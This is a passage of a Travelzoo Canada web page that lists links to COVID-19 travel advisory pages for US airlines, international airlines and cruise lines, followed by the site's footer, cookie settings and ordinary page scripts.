</table>
<h3>US Airlines<strong><br /></strong></h3>
<table style="border-collapse: collapse; width: 100%; height: 96px; border-style: solid;" border="1">
<tbody>
<tr style="height: 24px;">
<td style="width: 33.4388%; height: 24px;" width="293"><strong><a href="https://www.aa.com/i18n/travel-info/coronavirus-updates.jsp" target="_blank" rel="noopener">American Airlines</a></strong></td>
<td style="width: 33.3333%; height: 24px;" width="293"><strong><a href="https://customersupport.spirit.com/hc/en-us/articles/360006469277-What-is-Spirit-doing-to-address-concerns-about-COVID-19-coronavirus-" target="_blank" rel="noopener">Spirit Airlines</a></strong></td>
<td style="width: 33.3333%; height: 24px;" width="293"><strong><a href="https://www.jetblue.com/travel-alerts" target="_blank" rel="noopener">JetBlue</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.4388%; height: 24px;"><strong><a href="https://www.flyfrontier.com/alert/" target="_blank" rel="noopener">Frontier Airlines</a></strong></td>
<td style="width: 33.3333%; height: 24px;"><strong><a href="https://www.alaskaair.com/content/advisories/coronavirus" target="_blank" rel="noopener">Alaska Airlines</a></strong></td>
<td style="width: 33.3333%; height: 24px;"><strong><a href="https://www.southwest.com/Coronavirus/" target="_blank" rel="noopener">Southwest Airlines</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.4388%; height: 24px;"><a href="https://www.hawaiianairlines.com/coronavirus" target="_blank" rel="noopener"><strong>Hawaiian Airlines</strong></a></td>
<td style="width: 33.3333%; height: 24px;"><a href="https://www.delta.com/us/en/advisories/coronavirus-travel/overview" target="_blank" rel="noopener"><strong>Delta Air Lines</strong></a></td>
<td style="width: 33.3333%; height: 24px;"><strong><a href="https://www.united.com/ual/en/us/fly/travel/notices.html" target="_blank" rel="noopener">United Airlines</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.4388%; height: 24px;"><a href="https://www.allegiantair.com/travel-alerts" target="_blank" rel="noopener"><strong>Allegiant Airlines</strong></a></td>
<td style="width: 33.3333%; height: 24px;"><a href="https://www.suncountry.com/safety-updates" target="_blank" rel="noopener"><strong>Sun Country</strong></a></td>
<td style="width: 33.3333%; height: 24px;"><strong> </strong></td>
</tr>
</tbody>
</table>
<h3>International Airlines</h3>
<table style="border-collapse: collapse; width: 100%; height: 312px; border-style: solid;" border="1">
<tbody>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.aerlingus.com/support/flight-disruption-information/" target="_blank" rel="noopener">Aer Lingus</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://aeromexico.com/en-us/actions-covid19" target="_blank" rel="noopener">Aeromexico</a></strong></td>
<td style="width: 33.3122%; height: 24px;"> </td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://wwws.airfrance.us/information/covid-19" target="_blank" rel="noopener">Air France</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.airnewzealand.com/covid19" target="_blank" rel="noopener">Air New Zealand</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.airtahitinui.com/us-en/covid-19-flight-and-re-booking-information-air-tahiti-nui-update-wednesday-april-15th-2020-0" target="_blank" rel="noopener">Air Tahiti Nui</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.avianca.com/us/en/about-us/news-center/avianca-news/protection-measures-for-passengers-covid19/" target="_blank" rel="noopener">Avianca</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.britishairways.com/en-us/information/incident/coronavirus/latest-information" target="_blank" rel="noopener">British Airways</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.cathaypacific.com/cx/en_AE/covid-19/information-and-updates.html" target="_blank" rel="noopener">Cathay Pacific</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.condor.com/us/flight-preparation/travel-advice/latest-travel-updates.jsp" target="_blank" rel="noopener">Condor</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.copaair.com/en/web/us/coronavirus-updates" target="_blank" rel="noopener">COPA</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.easyjet.com/en/covid-19-travel-hub" target="_blank" rel="noopener">easyJet</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.elal.com/en/About-ELAL/About-ELAL/News/Pages/Coronavirus-Foreginers.aspx" target="_blank" rel="noopener">El Al</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.emirates.com/us/english/help/covid-19/" target="_blank" rel="noopener">Emirates</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.etihad.com/en-us/travel-updates/covid-19" target="_blank" rel="noopener">Etihad</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.fijiairways.com/en-us/flights-travel-credit-deferred-travel" target="_blank" rel="noopener">Fiji Airways</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.icelandair.com/support/covid-19/safe-travels/" target="_blank" rel="noopener">Icelandair</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.jal.co.jp/jp/en/info/2020/other/200228/" target="_blank" rel="noopener">Japan Airlines</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.klm.com/travel/us_en/prepare_for_travel/up_to_date/flight_update/index.htm" target="_blank" rel="noopener">KLM</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.koreanair.com/us/en/travel-update/covid19" target="_blank" rel="noopener">Korean Air</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://helpdesk.latam.com/hc/en-us/sections/360007006473" target="_blank" rel="noopener">LATAM</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.flylevel.com/en/why-level/COVID-19" target="_blank" rel="noopener">LEVEL</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.lot.com/us/en/coronavirus-travel-information" target="_blank" rel="noopener">LOT Polish Airlines</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.lufthansa.com/xx/en/travelling-and-corona" target="_blank" rel="noopener">Lufthansa</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.norwegian.com/us/flight-status/updates/" target="_blank" rel="noopener">Norwegian Air</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.flyporter.com/en-ca/travel-information/travel-alerts-and-advisories" target="_blank" rel="noopener">Porter</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.qantas.com/au/en/travel-info/travel-updates/coronavirus.html" target="_blank" rel="noopener">Qantas</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.qatarairways.com/en/travel-alerts/COVID-19-update.html" target="_blank" rel="noopener">Qatar Airways</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.flysas.com/en/traffic-information/message/" target="_blank" rel="noopener">SAS</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.singaporeair.com/en_UK/us/travel-info/precautionary-measures/" target="_blank" rel="noopener">Singapore Airlines</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.flysaa.com/manage-fly/before-flying/health" target="_blank" rel="noopener">South African Airways</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.sunwing.ca/en/promotion/packages/travel-advisory/" target="_blank" rel="noopener">Sunwing</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.swiss.com/ch/en/customer-support/travel-and-corona" target="_blank" rel="noopener">SWISS</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.flytap.com/en-us/latest-updates" target="_blank" rel="noopener">TAP Air Portugal</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://www.turkishairlines.com/en-us/announcements/coronavirus-outbreak/" target="_blank" rel="noopener">Turkish Airlines</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://help.virginatlantic.com/gb/en/covid-19-testing.html" target="_blank" rel="noopener">Virgin Atlantic</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://travel.virginaustralia.com/au/coronavirus-update" target="_blank" rel="noopener">Virgin Australia</a></strong></td>
<td style="width: 33.3122%; height: 24px;"><strong><a href="https://flights.volaris.com/en-us/faq-coronavirus" target="_blank" rel="noopener">Volaris</a></strong></td>
<td style="width: 33.3122%; height: 24px;"> </td>
</tr>
</tbody>
</table>
<h3>Cruise Lines</h3>
<table style="border-collapse: collapse; width: 100%; height: 261px; border-style: solid;" border="1">
<tbody>
<tr style="height: 15px;">
<td class="xl98" style="width: 33.3919%; height: 23.6667px;" width="273" height="20"><strong><a href="https://www.amawaterways.com/travel-updates" target="_blank" rel="noopener">Ama Waterways</a></strong></td>
<td class="xl100" style="width: 33.1774%; height: 23.6667px;" width="273" height="20"><strong><a href="https://www.americanqueensteamboatcompany.com/health-and-safety/" target="_blank" rel="noopener">American Queen</a></strong></td>
<td class="xl100" style="width: 33.3956%; height: 23.6667px;" width="273" height="20"><strong><a href="https://www.avalonwaterways.com/avalon-assurance/" target="_blank" rel="noopener">Avalon Waterways</a></strong></td>
</tr>
<tr style="height: 15px;">
<td class="xl98" style="height: 23.6667px; width: 33.3919%;" height="20"><strong><a href="https://www.azamara.com/cruise-with-confidence?icid=aza_brnd_b_int_vb_oth_aza_confidence_hp_hero_3062020_" target="_blank" rel="noopener">Azamara</a></strong></td>
<td class="xl100" style="height: 23.6667px; width: 33.1774%;" height="20"><strong><a href="https://www.carnival.com/Legal/covid-19-legal-notices/covid-19-guest-protocols?icid=advisory_cruisehealth_072821" target="_blank" rel="noopener">Carnival</a></strong></td>
<td class="xl100" style="height: 23.6667px; width: 33.3956%;" height="20"><strong><a href="https://www.celebritycruises.com/cruise-with-confidence" target="_blank" rel="noopener">Celebrity Cruises</a></strong></td>
</tr>
<tr style="height: 15px;">
<td class="xl99" style="width: 33.3919%; height: 23.6667px;" width="273" height="20"><strong><a href="https://celestyal.com/us/greece-cruise-protocols#greece-require" target="_blank" rel="noopener">Celestyal</a></strong></td>
<td class="xl100" style="height: 23.6667px; width: 33.1774%;" height="20"><a href="https://www.costacruises.com/cruising-soon/safety-above-all.html" target="_blank" rel="noopener"><strong>Costa Cruises</strong></a></td>
<td class="xl100" style="height: 23.6667px; width: 33.3956%;" height="20"><strong><a href="https://www.croisieuroperivercruises.com/information/coronavirus-additional-hygiene-procedures-board" target="_blank" rel="noopener">Croisi</a></strong></td>
</tr>
<tr style="height: 15px;">
<td class="xl99" style="width: 33.3919%; height: 23.6667px;" width="273" height="20"><strong><a href="https://www.crystalcruises.com/health-and-safety-hub" target="_blank" rel="noopener">Crystal Cruises</a></strong></td>
<td class="xl100" style="height: 23.6667px; width: 33.1774%;" height="20"><strong><a href="https://www.cunard.com/en-us/frequently-asked-questions" target="_blank" rel="noopener">Cunard</a></strong></td>
<td class="xl98" style="height: 23.6667px; width: 33.3956%;" height="20"><strong><a href="https://disneycruise.disney.go.com/guest-services/advisory/" target="_blank" rel="noopener">Disney Cruises</a></strong></td>
</tr>
<tr style="height: 15px;">
<td class="xl99" style="width: 33.3919%; height: 23.6667px;" width="273" height="20"><strong><a href="https://www.emeraldcruises.com/coronavirus-update" target="_blank" rel="noopener">Emerald Waterways</a></strong></td>
<td class="xl100" style="height: 23.6667px; width: 33.1774%;" height="20"><strong><a href="https://www.hollandamerica.com/en_US/book-with-confidence.html" target="_blank" rel="noopener">Holland America</a></strong></td>
<td class="xl100" style="height: 23.6667px; width: 33.3956%;" height="20"><strong><a href="https://www.hurtigruten.com/practical-information/coronavirus-update/" target="_blank" rel="noopener">Hurtigruten</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3919%; height: 24px;" width="293"><strong><a href="https://www.msccruisesusa.com/health-and-safety-measures" target="_blank" rel="noopener">MSC Cruises</a></strong></td>
<td style="width: 33.1774%; height: 24px;" width="293"><strong><a href="https://www.ncl.com/why-cruise-norwegian/book-with-confidence?intcmp=pro_hp_PEACEOFMIND" target="_blank" rel="noopener">Norwegian Cruise Lines</a></strong></td>
<td style="width: 33.3956%; height: 24px;" width="293"><strong><a href="https://www.oceaniacruises.com/health" target="_blank" rel="noopener">Oceania</a></strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.3919%; height: 24px;" width="293"><strong><a href="https://www.pgcruises.com/travel-advisory" target="_blank" rel="noopener">Paul Gauguin</a></strong></td>
<td style="width: 33.1774%; height: 24px;"><strong><a href="https://us.ponant.com/sail-with-confidence" target="_blank" rel="noopener">Ponant</a></strong></td>
<td style="width: 33.3956%; height: 24px;"><strong><a href="https://www.princess.com/plan/cruise-with-confidence/cruise-health/" target="_blank" rel="noopener">Princess Cruises</a></strong></td>
</tr>
<tr style="height: 22px;">
<td style="width: 33.3919%; height: 23.6667px;"><strong><a href="https://www.rssc.com/collections/details?Id=f0941649-a430-4456-ba43-f4c2c78b7232" target="_blank" rel="noopener">Regent Seven Seas Cruises</a></strong></td>
<td style="width: 33.1774%; height: 23.6667px;"><strong><a href="https://www.royalcaribbean.com/cruise-with-confidence" target="_blank" rel="noopener">Royal Caribbean</a></strong></td>
<td style="width: 33.3956%; height: 23.6667px;"><strong><a href="https://www.scenicusa.com/why-scenic/peace-of-mind" target="_blank" rel="noopener">Scenic</a></strong></td>
</tr>
<tr style="height: 22px;">
<td style="width: 33.3919%; height: 23.6667px;"><strong><a href="https://www.seabourn.com/en_US/book-with-confidence.html" target="_blank" rel="noopener">Seabourn</a></strong></td>
<td style="width: 33.1774%; height: 23.6667px;"><strong><a href="https://www.silversea.com/temporary-amendment-to-cancellation-policy.html" target="_blank" rel="noopener">Silversea</a></strong></td>
<td style="width: 33.3956%; height: 23.6667px;"><strong><a href="https://www.vikingrivercruises.com/my-trip/health-and-safety/health-and-safety-program.html" target="_blank" rel="noopener">Viking</a></strong></td>
</tr>
<tr style="height: 22px;">
<td style="width: 33.3919%; height: 23.6667px;"><strong><a href="https://www.virginvoyages.com/voyage-well" target="_blank" rel="noopener">Virgin Voyages</a></strong></td>
<td style="width: 33.1774%; height: 23.6667px;"><strong><a href="https://www.windstarcruises.com/health-safety/overview/" target="_blank" rel="noopener">Windstar</a></strong></td>
<td style="width: 33.3956%; height: 23.6667px;"> </td>
</tr>
</tbody>
</table>
<p> </p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                            <div class="blog-sponsored-box">
                            <p>updated Feb. 20, 2022</p>
                        </div>
                </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Share on Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
            </div>
    </article>
                <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular Pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/ca/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/trending-deals/?pageType=" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/hotels/canadianparks/?pageType=" target="_self">Canada&#39;s Parks</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/destinations/canada/niagara-area?pageType=" target="_self">Niagara Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/sun/?pageType=" target="_self">Sunny Holidays</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/europe/?pageType=" target="_self">Europe Deals</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.CA" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/travelzoo" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoocanada/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/ca/about/">About us</a></li> 
<li><a href="/ca/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/ca/help-faq/">Help</a></li> 
<li><a href="/ca/privacy/">Privacy</a></li> 
<li><a href="/ca/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/ca/sitemap/">Site Map</a></li> 
<li><a href="/ca/sitemap/hotels/">Hotels</a></li>
<li><a href="/ca/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/ca/web-accessibility/">Accessibility</a></li> 
<li><a href="/ca/custom/partner-with-us-ca/">Partner with Us</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB63RX-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDB63RX-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDB63RX-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Coronavirus+(COVID-19)+Information+for+Travellers&via=TravelzooCanada', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=Coronavirus%20%28COVID-19%29%20Information%20for%20Travellers --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/ca/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
